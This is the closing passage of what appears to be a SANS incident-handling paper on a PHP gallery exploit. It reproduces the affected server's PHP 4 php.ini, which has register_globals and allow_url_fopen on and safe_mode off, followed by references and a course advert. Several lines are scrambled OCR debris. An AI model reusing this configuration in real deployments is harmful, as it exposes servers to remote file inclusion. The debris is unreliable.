De used when including)<br> 104 ; 105 ; Safe Mode 106<br>107 safe\_mode = Off 108 ; By default, Safe Mode does a UID compare check when 109 ; opening files. If you want to relax this to a GID compare, 110 ; then turn on safe mode gid. 111 safe mode gid = Off 112 ; When safe\_mode is on, UID/GID checks are bypassed when 113 ; including files from this directory and its subdirectories. 114 ; (directory must also be in include path or full path must 115 ; be used when including) 116 safe mode include dir  $=$ 117 ; When safe mode is on, only executables located in the safe mode exec dir 118  $\cdot$  ; will be allowed to be executed via the exec family of functions. 119 safe mode exec dir  $=$ 120 ; open basedir, if set, limits all file operations to the defined directory 121 : and below. This directive makes most sense if used in a per-directory 122 ; or per-virtualhost web server configuration file. 123 ; 124 ;open basedir = 125 ; Setting certain environment variables may be a potential security breach. 126 : This directive contains a comma-delimited list of prefixes. In Safe Mode, 127 ; the user may only alter environment variables whose names begin with the 128 ; prefixes supplied here. By default, users will only be able to set 129 : environment variables that begin with PHP (e.g. PHP FOO=BAR). ; environment variables that begin with PHP\_ (e.g. PHP\_FOO=BAR). 130 ; 131 ; Note: If this directive is empty, PHP will let the user modify ANY 132 ; environment variable! 133 safe mode allowed env vars = PHP 134 ; This directive contains a comma-delimited list of environment variables that 135 ; the end user won't be able to change using putenv(). These variables will be 136 ; protected even if safe mode allowed env vars is set to allow to change them. 137 safe\_mode\_protected\_env\_vars = LD\_LIBRARY\_PATH 138 ; This directive allows you to disable certain functions for security reasons. 139 ; It receives a comma-delimited list of function names. This directive is 140 ; \*NOT\* affected by whether Safe Mode is turned On or Off.

```
142 ; Colors for Syntax Highlighting mode. Anything that's acceptable in
143 ; <font color="??????"> would work.<br>144 highlight.string = #CC0000
     highlight.string = #CC0000
145 highlight.comment = #FF9900<br>146 highlight.keyword = #006600
      highlight.keyword = #006600147 highlight.bg = #FFFFFF
148 highlight.default = #0000CC
149 highlight.html = #000000
```
141 disable\_functions =

```
Misc<br>
CALC AUTE AUTE AUTHER THE TERN AUTOMOBY CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER CONTROLLER
150 ;
151 ; Misc
152 ;
153 ; Decides whether PHP may expose the fact that it is installed on the 
server
154 ; (e.g. by adding its signature to the Web server header). It is no 
security
155 ; threat in any way, but it makes it possible to determine whether you
use PHP
156 ; on your server or not.
157 expose_php = On
```

```
158 ;;;;;;;;;;;;;;;;;;;
159 ; Resource Limits ;
160 ;;;;;;;;;;;;;;;;;;;
```
161 max\_execution\_time = 30 ; Maximum execution time of each script, in seconds<br>162 memory\_limit = 8M 162 memory\_limit = 8M  $\qquad$ ; Maximum amount of memory a script may consume (8MB)

163 ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; 164 ; Error handling and logging ; 165 ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;



```
- Show all errors, except for notices<br>
rror_reporting = B_ALL 6 ~B_NOTICE<br>
- Show only errors<br>
rror_reporting = 5_COMPILE_ERROR|S_ERROR|E_CORE_ERROR<br>
- Show all errors except for notices<br>
for_reporting = E_ALL 6 ~E_NOTICE<br>
177 ; E_CORE_ERROR - fatal errors that occur during PHP's initial
startup
178 ; E_CORE_WARNING - warnings (non-fatal errors) that occur during PHP's
179 ; initial startup
180 ; E COMPILE ERROR - fatal compile-time errors
181 ; E_COMPILE_WARNING - compile-time warnings (non-fatal errors)
182 ; E_USER_ERROR - user-generated error message
183 ; E USER WARNING - user-generated warning message
184 ; E USER NOTICE - user-generated notice message
185 ;
186 ; Examples:
187 ;
188 ; - Show all errors, except for notices
189 ;
190 ;error_reporting = E_ALL & ~E_NOTICE
191 ;
192 ; - Show only errors
193 ;
194 ; error reporting = E_COMPILE_ERROR|E_ERROR|E_CORE_ERROR
195<br>196
     ; - Show all errors except for notices
197 ;
198 error reporting = E_ALL & ~E_NOTICE
199 ; Print out errors (as a part of the output). For production web sites,
200 ; you're strongly encouraged to turn this feature off, and use error 
logging
201 ; instead (see below). Keeping display_errors enabled on a production 
web site
202 ; may reveal security information to end users, such as file paths on 
your Web
203 ; server, your database schema or other information.
204 display_errors = On
205 ; Even when display_errors is on, errors that occur during PHP's startup
206 ; sequence are not displayed. It's strongly recommended to keep
207 ; display startup errors off, except for when debugging.
208 display_startup_errors = Off
209 ; Log errors into a log file (server-specific log, stderr, or error log
(helow))
210 ; As stated above, you're strongly advised to use error logging in place 
of
211 ; error displaying on production web sites.
212 log_errors = Off
213 ; Store the last error/warning message in $php_errormsg (boolean).
214 track_errors = Off
215 ; Disable the inclusion of HTML tags in error messages.
216 ;html_errors = Off
217 
218 ; String to output before an error message.
219 ;error_prepend_string = "<font color=ff0000>"
220 ; String to output after an error message.
221 ;error_append_string = "</font>"
```

```
Profilling Soverholdning = 011<br>
Columbing:<br>
Columbing:<br>
Columbing:<br>
Example 2003, Author retains fully started URLs to separate argume<br>
<b>Columbing:<br>
Example 2003, Author retains fully and the separate of the sep
222 ; Log errors to specified file.
223 ; error log = filename
224 ; Log errors to syslog (Event Log on NT, not valid in Windows 95).
225 ; error log = syslog
226 ; Warn if the + operator is used with strings.
227 warn_plus_overloading = Off
228 ;;;;;;;;;;;;;;;;;
229 ; Data Handling ;
230 ;;;;;;;;;;;;;;;;;
231<br>232
     ; Note - track_vars is ALWAYS enabled as of PHP 4.0.3
233 ; The separator used in PHP generated URLs to separate arguments.
234 ; Default is "\&".
235 ; arg_separator.output = "\&r"
236 ; List of separator(s) used by PHP to parse input URLs into variables.
237 ; Default is "&". 
238 ; NOTE: Every character in this directive is considered as separator!
239 ;arg separator.input = "; \&"240 ; This directive describes the order in which PHP registers GET, POST, 
Cookie,
241 ; Environment and Built-in variables (G, P, C, E & S respectively, often
242 ; referred to as EGPCS or GPC). Registration is done from left to right, 
newer
243 ; values override older values.
244 variables order = "EGPCS"
245 ; Whether or not to register the EGPCS variables as global variables. 
You may
246 ; want to turn this off if you don't want to clutter your scripts' global 
scope
247 ; with user data. This makes most sense when coupled with track vars -
in which
248 ; case you can access all of the GPC variables through the 
$HTTP_*_VARS[],
249 - 7 variables.
250 ;
251 ; You should do your best to write your scripts so that they do not 
require
252 ; register globals to be on; Using form variables as globals can easily
lead
253 ; to possible security problems, if the code is not very well thought of.
254 register_globals = On
255 ; This directive tells PHP whether to declare the argv&argc variables 
(that
```
#### GCIH - PHP Gallery Exploit **Amin 49** and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

```
Color = "Set"<br>
Magic quotes<br>
Magic quotes for incoming GET/POST/Cookie data.<br>
Magic quotes gpc = Off<br>
Magic quotes gpc = Off<br>
Magic quotes gpc = Off<br>
Magic quotes gpc = Off<br>
Cookies of allet the cookies of t
256 ; would contain the GET information). If you don't use these variables,
you
257 ; should turn it off for increased performance.
258 register_argc_argv = On
259 ; Maximum size of POST data that PHP will accept.
260 post max size = 8M
261 ; This directive is deprecated. Use variables order instead.
262 gpc_order = "GPC"
263 ; Magic quotes
264 ;
265 ; Magic quotes for incoming GET/POST/Cookie data.<br>266 magic quotes qpc = On
266 magic_quotes_gpc = On
      ;magic_quotes_gpc = Off
268
269 ; Magic quotes for runtime-generated data, e.g. data from SQL, from 
exec(), etc.
270 magic_quotes_runtime = Off 
271 ; Use Sybase-style magic quotes (escape ' with '' instead of \').
272 magic_quotes_sybase = Off
273 ; Automatically add files before or after any PHP document.
274 auto prepend file =
275 auto append \overline{file} =
276 ; As of 4.0b4, PHP always outputs a character encoding by default in
277 ; the Content-type: header. To disable sending of the charset, simply
278 ; set it to be empty.
279 ;
280 ; PHP's built-in default is text/html
281 default_mimetype = "text/html"<br>282 :default_charset = "iso-8859-1
     ; default_charset = "iso-8859-1"
283 ;;;;;;;;;;;;;;;;;;;;;;;;;
284 ; Paths and Directories ;<br>285 :::::::::::::::::::::::::
      285 ;;;;;;;;;;;;;;;;;;;;;;;;;
286 ; UNIX: "/path1:/path2" 
287 ; include path = \cdot : /php/includes"
288 ;
289 include_path = ".:/home/rohana/public_html/conjoint/common"
290 ; Windows: "\path1;\path2"
291 ; include path = \cdot ; c:\php\includes"
292  ; The root of the PHP pages, used only if nonempty.
```

```
Whether or not to enable the dl() function. The dl() funct<br>properly in multithreaded servers, such as IIS or Zeus, and<br>isabled on them.<br>ally<br>she_dl = On<br>infinitude 2013,<br>whether to allow HTTP file uploads.<br>Pier retains ful
\text{doc\_root} =294 ; The directory under which PHP opens the script using /~usernamem used 
only<br>295
     ; if nonempty.
296 user dir =297 ; Directory in which the loadable extensions (modules) reside.
298 extension dir = ./299 ; Whether or not to enable the dl() function. The dl() function does NOT 
work
300 ; properly in multithreaded servers, such as IIS or Zeus, and is 
automatically
301 ; disabled on them.
302 enable dl = 0n303 ;;;;;;;;;;;;;;;;;
304 ; File Uploads ;
305 ;;;;;;;;;;;;;;;
306 ; Whether to allow HTTP file uploads.
307 file_uploads = On
308 ; Temporary directory for HTTP uploaded files (will use system default if 
not<br>309
     ; specified).
310 ; upload_tmp_dir =
311 ; Maximum allowed size for uploaded files.
312 upload_max_filesize = 2M
313 ;;;;;;;;;;;;;;;;;;;;;
314 ; Fopen wrappers ;
315 ;;;;;;;;;;;;;;;;;;;
316 ; Whether to allow the treatment of URLs (like http:// or ftp://) as 
files.
317 allow_url_fopen = On
318 ; Define the anonymous ftp password (your email address)
319 ;from="john@doe.com"
320 ;;;;;;;;;;;;;;;;;;;;;;;;;;
321 ; Dynamic Extensions ;
322 ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
```

```
323     ;<br>324     ; If you wish to have an extension loaded automatically, use the
323 ;
following
325 ; syntax:
326 ;<br>327 ;
     ; extension=modulename.extension
\frac{328}{329} ;
     ; For example, on Windows:
330 ;
331 ; extension=msql.dll
332 ;
333 ; ... or under UNIX:
334 ;<br>335 ;
      ; extension=msql.so
336 ;
337 ; Note that it should be the name of the module only; no directory
information 
338 ; needs to go here. Specify the location of the extension with the
339 ; extension dir directive above.
```

```
Constant of the standard of the matrix of the standard of the second on<br>
Note that it should be the name of the module only; no direct<br>
sextension dir directive above.<br>
Sextension dir directive above.<br>
<br>
Extension-php 
340 ;Windows Extensions
341 ;Note that MySQL and ODBC support is now built in, so no dll is needed 
for it.
342<br>343343 ;extension=php_bz2.dll
344 ;extension=php_ctype.dll
345 ;extension=php_cpdf.dll
346 ;extension=php_curl.dll
347 ;extension=php_cybercash.dll
348 ;extension=php_db.dll
349 ;extension=php_dba.dll
350 ;extension=php_dbase.dll
351 ;extension=php_dbx.dll
352 ;extension=php_domxml.dll
353 ; extension=php_dotnet.dll<br>354 ; extension=php_exif.dll<br>355
354 ;extension=php_exif.dll
355 ;extension=php_fbsql.dll
356 ; extension=php_fdf.dll
357 ;extension=php_filepro.dll
358 ;extension=php_gd.dll
359 ;extension=php_gettext.dll
360 ;extension=php_hyperwave.dll
361 ;extension=php_iconv.dll
362 ;extension=php_ifx.dll
363 ;extension=php_iisfunc.dll
364 ;extension=php_imap.dll
     ;extension=php_ingres.dll
366 ;extension=php_interbase.dll
367 ;extension=php_java.dll
368 ;extension=php_ldap.dll
369 ;extension=php_mbstring.dll
370 ; extension=php_mcrypt.dll
371 ; extension=php_mhash.dll
372 ;extension=php_ming.dll
373 ;extension=php_mssql.dll
374 ;extension=php_oci8.dll
375 ;extension=php_openssl.dll
376 ;extension=php_oracle.dll
377 ; extension=php_pdf.dll
378 ;extension=php_pgsql.dll
```

```
Philipping Sanct Authority<br>
CANS INSTERT OF THE CONDUCTS IN A SANS INSTERNAL CONDUCTS:<br>
CANS INSTERT OF AUTH CONDUCTS<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>

379 ;extension=php_printer.dll<br>388
380 ;extension=php_sablot.dll
381 ;extension=php_shmop.dll
382 ;extension=php_snmp.dll
383 ;extension=php_sockets.dll
     384 ;extension=php_sybase_ct.dll
385 ;extension=php_xslt.dll
386 ;extension=php_yaz.dll
387 ;extension=php_zlib.dll
388 ;;;;;;;;;;;;;;;;;;;;;;;;
389 ; Module Settings ;
390 ;;;;;;;;;;;;;;;;;;;
391 [Syslog]<br>392 : Whethe
392 ; Whether or not to define the various syslog variables (e.g. $LOG_PID,<br>393 : $LOG CRON, etc.). Turning it off is a good idea performance-wise. I
      ; $LOG_CRON, etc.). Turning it off is a good idea performance-wise. In
394 ; runtime, you can define these variables by calling 
define_syslog_variables().
395 define_syslog_variables = Off
396 [mail function]<br>397 : For Win32 onl
     ; For Win32 only.
398 SMTP = localhost
399 ; For Win32 only.
400 sendmail_from = me@localhost.com
401 ; For Unix only. You may supply arguments as well (default: 'sendmail -t 
-i').
402 ; sendmail path =
403 [Logging]
404 ; These configuration directives are used by the example logging
mechanism.
405 ; See examples/README.logging for more explanation.
406 ;logging.method = db
407 ;logging.directory = /path/to/log/directory
408 [Java]<br>409 iava.c
     java.class.path =
/etc/java_classes/php_java.jar:/usr/local/java/jre/lib/rt.jar
410 java.home = /usr/local/java
411 java.library = /usr/local/java/jre/lib/i386/client/libjvm.so
412 java.library.path = 
/usr/local/java/jre/lib/i386/client:/usr/local/etc/php-
4.1.2/lib/php/extensions/no-debug-non-zts-20010901
413 extension_dir = /usr/local/etc/php-4.1.2/lib/php/extensions/no-debug-non-
zts-20010901
414 extension=libphp_java.so
415 [SQL]
416 sql.safe_mode = Off
```
Check that a connection is still valid before reuse.<br>
Sec.check persistent = 0n<br>
Maximum number of persistent links. -1 means no limit.<br>
Dec.max\_persistent = -1<br>
Maximum number of links (persistent + non-persistent). -1<br>
D 417 [ODBC] 418 ; odbc.default db = Not yet implemented 419 ;odbc.default\_user = Not yet implemented 420 ; odbc.default pw = Not yet implemented 421 ; Allow or prevent persistent links. 422 odbc.allow persistent = On 423 ; Check that a connection is still valid before reuse. 424 odbc.check\_persistent = On 425 ; Maximum number of persistent links. -1 means no limit. 426 odbc.max persistent =  $-1$ 427 ; Maximum number of links (persistent + non-persistent). -1 means no limit. 428 odbc.max links =  $-1$ 429 ; Handling of LONG fields. Returns number of bytes to variables. 0 means 430 ; passthru. 431 odbc.defaultlrl = 4096 432 ; Handling of binary data. 0 means passthru, 1 return as is, 2 convert to char. 433 ; See the documentation on odbc binmode and odbc longreadlen for an explanation 434 ; of uodbc.defaultlrl and uodbc.defaultbinmode 435 odbc.defaultbinmode = 1 436 [MySQL] 437 ; Allow or prevent persistent links. 438 mysql.allow\_persistent = On 439 ; Maximum number of persistent links. -1 means no limit. 440 mysql.max\_persistent = -1 441 ; Maximum number of links (persistent + non-persistent). -1 means no limit. 442 mysql.max\_links = -1 443 ; Default port number for mysql connect(). If unset, mysql connect() will use 444 ; the \$MYSQL\_TCP\_PORT or the mysql-tcp entry in /etc/services or the 445 ; compile-time value defined MYSQL PORT (in that order). Win32 will only look 446 ' at MYSQL\_PORT. 447 mysql.default port =

#### GCIH - PHP Gallery Exploit **Amin 54** and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the s

```
Default password for mysql_connect() (doesn't apply in safe<br>
Note that this is generally a "bad" idea to store passwords<br>
"Any" user with PHP access can run 'echo<br>
and reveal this password" And of course, any users with r
448 ; Default socket name for local MySQL connects. If empty, uses the
built-in
449 ; MySQL defaults.
450 mysql.default socket =
451 ; Default host for mysql connect() (doesn't apply in safe mode).
452 mysql.default host =
453 ; Default user for mysql connect() (doesn't apply in safe mode).
454 mysql.default user =
455 ; Default password for mysql_connect() (doesn't apply in safe mode).
456 ; Note that this is generally a *bad* idea to store passwords in this
file.
457 ; *Any* user with PHP access can run 'echo 
cfg_get_var("mysql.default_password")
458 \overline{\phantom{a}} , and reveal this password! And of course, any users with read access to
this
459 ; file will be able to reveal the password as well.
460 mysql.default_password =
461 [mSQL]
462 ; Allow or prevent persistent links.
463 msql.allow_persistent = On
464 ; Maximum number of persistent links. -1 means no limit.
465 msql.max persistent = -1466 ; Maximum number of links (persistent+non persistent). -1 means no 
limit.
467 msql.max links = -1468 [PostgresSQL]
469 ; Allow or prevent persistent links.
470 pgsql.allow_persistent = On
471 ; Maximum number of persistent links. -1 means no limit.
472 pgsql.max_persistent = -1
473 ; Maximum number of links (persistent+non persistent). -1 means no
limit.
474 pgsql.max \text{links} = -1475 [Sybase]
476 ; Allow or prevent persistent links.
477 sybase.allow_persistent = On
478 ; Maximum number of persistent links. -1 means no limit.
479 sybase.max persistent = -1
```

```
Winimum message severity to display.<br>
Sase.min_message_severity = 10<br>
Compatability mode with old versions of PHP 3.0,<br>
If on, this will cause PHP to automatically assign types to<br>
to their Sybase type, instead of treating
480 ; Maximum number of links (persistent + non-persistent). -1 means no
limit.
481 sybase.max_links = -1
482  ; sybase.interface file = "/usr/sybase/interfaces"
483 ; Minimum error severity to display.
484 sybase.min error severity = 10
485 ; Minimum message severity to display.
486 sybase.min message severity = 10
487 ; Compatability mode with old versions of PHP 3.0.
488 ; If on, this will cause PHP to automatically assign types to results
according
489 ; to their Sybase type, instead of treating them all as strings. This 490 ; compatability mode will probably not stay around forever, so try
      ; compatability mode will probably not stay around forever, so try
applying
491 ; whatever necessary changes to your code, and turn it off.
492 sybase.compatability mode = Off
493 [Sybase-CT]<br>494 : Allow or
      ; Allow or prevent persistent links.
495 sybct.allow_persistent = On
496 ; Maximum number of persistent links. -1 means no limit.
497 sybct.max persistent = -1498 ; Maximum number of links (persistent + non-persistent). -1 means no 
limit.
499 sybct.max links = -1500 ; Minimum server message severity to display.
501 sybct.min_server_severity = 10
502 ; Minimum client message severity to display.
503 sybct.min client severity = 10
504 [bcmath]<br>505 : Number
      ; Number of decimal digits for all bcmath functions.
506 bcmath.scale = 0
507 [browscap]
508 ;browscap = extra/browscap.ini
509 [Informix]
510 ; Default host for ifx_connect() (doesn't apply in safe mode).
511 ifx.default host =
512 ; Default user for ifx_connect() (doesn't apply in safe mode).
```

```
Naximum humber of persistent inns. -1 means no inmit.<br>
X.max_persistent = -1<br>
Maximum number of links (persistent + non-persistent). -1<br>
X.max_links = -1<br>
If on, select statements return the contents of a text blot<br>
X.text
513 ifx.default_user =
514 ; Default password for ifx connect() (doesn't apply in safe mode).
515 ifx.default password =
516 ; Allow or prevent persistent links.
517 ifx.allow persistent = On
518 ; Maximum number of persistent links. -1 means no limit.<br>519 ifx.max persistent = -1ifx.max persistent = -1520 ; Maximum number of links (persistent + non-persistent). -1 means no 
limit.
521 ifx.max links = -1522 ; If on, select statements return the contents of a text blob instead of 
its id.
523 ifx.textasvarchar = 0
524 ; If on, select statements return the contents of a byte blob instead of
its id.<br>525 i
     ifx.byteasvarchar = 0526 ; Trailing blanks are stripped from fixed-length char columns. May help 
the
527 ; life of Informix SE users.
528 ifx.charasvarchar = 0
529 ; If on, the contents of text and byte blobs are dumped to a file instead
of
530 ; keeping them in memory.
531 ifx.blobinfile = 0
532 ; NULL's are returned as empty strings, unless this is set to 1. In that 
case,
533 ; NULL's are returned as string 'NULL'.
534 ifx.nullformat = 0
535 [Session]<br>536 : Handler
     ; Handler used to store/retrieve data.
537 session.save handler = files
538 ; Argument passed to save handler. In the case of files, this is the
path
539 ; where data files are stored. Note: Windows users have to change this 
540 ; variable in order to use PHP's session functions.
541 session.save_path = /tmp/php_sessions
542 ; Whether to use cookies.
543 session.use cookies = 1
```

```
Charage in seconds of cooke of, if 0, until prower is retained in seconds of cooke 15 the path for which the cookie is valid.<br>The path for which the cookie is valid.<br>The domain for which the cookie is valid.<br>
Charage Sa
544 ; Name of the session (used as cookie name).
545 session.name = PHPSESSID
546 ; Initialize session on request startup.
547 session.auto start = 0548 ; Lifetime in seconds of cookie or, if 0, until browser is restarted.<br>549 session.cookie lifetime = 0
      session.cookie lifetime = 0
550 ; The path for which the cookie is valid.
551 session.cookie path = /
552 ; The domain for which the cookie is valid.
553 session.cookie_domain =
554 ; Handler used to serialize data. php is the standard serializer of PHP.
555 session.serialize handler = php
556 ; Percentual probability that the 'garbage collection' process is started
557 ; on every session initialization.
558 session.gc probability = 1
559 ; After this number of seconds, stored data will be seen as 'garbage' and
560 ; cleaned up by the garbage collection process.
561 session.gc_maxlifetime = 1440
562 ; Check HTTP Referer to invalidate externally stored URLs containing ids.
563 session.referer check =
564 ; How many bytes to read from the file.
565 session.entropy_length = 0
566 ; Specified here to create the session id.
567 session.entropy file =
568 ; session.entropy length = 16
569 ;session.entropy_file = /dev/urandom
570 ; Set to {nocache,private,public} to determine HTTP caching aspects.
571 session.cache_limiter = nocache
572 ; Document expires after n minutes.
573 session.cache_expire = 180
```
#### GCIH - PHP Gallery Exploit **Amin 58** and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

```
Maximum number of persistent links. -1 means no limit.<br>
Sql.max_persistent = -1<br>
Maximum number of links (persistent+non persistent). -1 mead<br>
Sql.max_links = -1<br>
Minimum error severity to display.<br>
Sql.min_error_severity 
574 ; use transient sid support if enabled by compiling with --enable-trans-
sid.
575 session.use trans sid = 1576 url rewriter.tags = "a=href,area=href,frame=src,input=src,form=fakeentry"
577 [MSSQL]
578 ; Allow or prevent persistent links.
579 mssql.allow persistent = On
580 ; Maximum number of persistent links. -1 means no limit.
581 mssql.max_persistent = -1
582 ; Maximum number of links (persistent+non persistent). -1 means no 
limit.<br>583
     mssql.max links = -1584 ; Minimum error severity to display.
585 mssql.min error severity = 10
586 ; Minimum message severity to display.<br>587 mssgl.min message severity = 10
       mssql.min message severity = 10
588 ; Compatability mode with old versions of PHP 3.0.
589 mssql.compatability mode = Off
590 ; Valid range 0 - 2147483647. Default = 4096.
591 ; mssql.textlimit = 4096
592 ; Valid range 0 - 2147483647. Default = 4096.
593 ;mssql.textsize = 4096
594 ; Limits the number of records in each batch. 0 = all records in one 
batch.
595 ;mssql.batchsize = 0
596 [Assertion]
597 ; Assert(expr); active by default.<br>598 : assert.active = On
     ;assert.active = On
599 ; Issue a PHP warning for each failed assertion.
600 ;assert.warning = On
601 ; Don't bail out by default.
602 ; assert.bail = Off
603 ; User-function to be called if an assertion fails.
604 ;assert.callback = 0
```

```
Maximum number of persistent links. -1 means no limit;<br>
yrss.max_persistent = -1<br>
Maximum number of links, including persistents. -1 means r<br>
yrss.max_links = -1<br>
Default database =<br>
Default database =<br>
Default user.<br>
yrss
605 ; Eval the expression with current error reporting(). Set to true if you
want
606 ; error reporting(0) around the eval().
607 ; assert.quiet eval = 0608 [Ingres II]
609 ; Allow or prevent persistent links.
610 ingres.allow_persistent = On
611 ; Maximum number of persistent links. -1 means no limit.<br>612 incres.max persistent = -1ingres.max_persistent = -1
613 ; Maximum number of links, including persistents. -1 means no limit.
614 ingres.max links = -1615 ; Default database (format: [node_id::]dbname[/srv_class]).
616 ingres.default_database =
617 ; Default user.
618 ingres.default user =
619 ; Default password.
620 ingres.default_password =
621 [Verisign Payflow Pro]
622 ; Default Payflow Pro server.<br>623    pfpro.defaulthost = "test-payf
      623 pfpro.defaulthost = "test-payflow.verisign.com"
624 ; Default port to connect to.
625 pfpro.defaultport = 443
626 ; Default timeout in seconds.<br>627 pfpro.defaulttimeout = 30
      627 pfpro.defaulttimeout = 30
628 ; Default proxy IP address (if required).
629 ;pfpro.proxyaddress =
630 ; Default proxy port.
631 ;pfpro.proxyport =
632 ; Default proxy logon.
633 ;pfpro.proxylogon =
634 ; Default proxy password.
635 ;pfpro.proxypassword =
636 [Sockets]
637 ; Use the system read() function instead of the php_read() wrapper.
```
#### GCIH - PHP Gallery Exploit **Amin 60** and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

```
Equation:<br>
Constant Constant Cases<br>
Show warnings on duplicate constat registrations<br>
Somewaver<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\mathbf{X})<br>
\mathbf{F}(\math638 sockets.use_system_read = On
639 [com]
640 ; path to a file containing GUIDs, IIDs or filenames of files with 
TypeLibs
641 ; com.typelib file =642 ; allow Distributed-COM calls
643 ;com.allow_dcom = true
644 ; autoregister constants of a components typlib on com load()
645 ;com.autoregister_typelib = true
646 ; register constants casesensitive
647  ;com.autoregister casesensitive = false
648 \cdot ; show warnings on duplicate constat registrations
649 ;com.autoregister_verbose = true
650 [Printer]
651 ;printer.default_printer = ""
652 [mbstring]
653 ; mbstring.internal encoding = EUC-JP
654 ;mbstring.http_input = auto
655 ; mbstring.http_output = auto<br>656 : mbstring.http_output = SJIS
656 ;mbstring.detect_order = auto
657 ; mbstring.substitute character = none;
658 [FrontBase]
659 ; fbsql.allow persistant = On
660 ;fbsql.autocommit = On
661 ; fbsql.default database =
662 ; fbsql.default database password =
663 ; fbsql.default_host =
664 ;fbsql.default_password =
665 ;fbsql.default_user = "_SYSTEM"
666 ;fbsql.generate_warnings = Off
667 ;fbsql.max_connections = 128
668 ; fbsql.max links = 128
669 ;fbsql.max_persistent = -1
670 ;fbsql.maxresults = 128<br>671 ;fbsql.mbatchSize = 1000
     671 ;fbsql.mbatchSize = 1000
672 ; Local Variables:
673 ; tab-width: 4
674 ; End:
```
# **5 References**

i Internet Storm Center. URL: http://isc.incidents.org/top10.html

ii Internet Storm Center. Port 80 details. URL: http://isc.incidents.org/port\_details.html?port=80

iii Netcraft: Webserver Survey Archives. URL: http://news.netcraft.com/archives/webserver\_survey.html

iv PHP: Hypertext Preprocessor. URL: http://www.php.net

 $\textdegree$  Fielding, R, Gettys, J, et al. "Hypertext Transfer Protocol – HTTP 1.1" URL: http://www.ietf.org/rfc/rfc2616.txt

vi Ibid

vii Kantor, Peter L. "HTTP Basics." URL: http://www.hvcc.edu/~kantopet/php/index.php?page=http+basics

viii Fielding, R, Gettys, J, et al. "Hypertext Transfer Protocol - HTTP 1.1" URL: http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html

 $\frac{1}{x}$  Berners-Lee, T., Connolly, D. Hypertext Markup Language – 2.0. URL: http://www.ietf.org/rfc/rfc1866.txt

x PHP: Introduction. URL: http://www.php.net/manual/en/introduction.php

<sup>xi</sup> PHP: date – Manual. URL: http://www.php.net/manual/en/function.date.php

xii The Open Web Application Security Project. URL: http://www.owasp.org/

Vnews.netcraft.com/archives/webserver\_survey.html<br>
Dertext Preprocessor. URL: http://www.php.net<br>
R, Gettys, J, et al. "Hypertext Transfer Protocol – HTTP 1.1"<br>
Www.ietf.org/frc/rfc2616.txt<br>
Peter L. "HTTP Basics."<br>
Peter xiii Common Vulnerabilities and Exposures CVE-2001-0321. URL:http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-0321

 $x^{\text{inv}}$  PHP: file system security – Manual. URL: http://www.php.net/manual/en/security.filesystem.php

 $W$  PHP: include – Manual. URL: http://www.php.net/manual/en/function.include.php

xvi Comprehensive Perl Archive Network. URL: http://www.cpan.org/

xvii SNORT: The Open Source Network Intrusion Detection System. URL: http://www.snort.org

xviii PHP: safe mode – Manual. URL: http://www.php.net/manual/en/features.safe-mode.php

xix Nessus. URL: http://www.nessus.org

<sup>xx</sup> Chkrootkit. URL: http://www.chkrootkit.org

xxi Nikto. URL: http://www.cirt.net/code/nikto.shtml

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



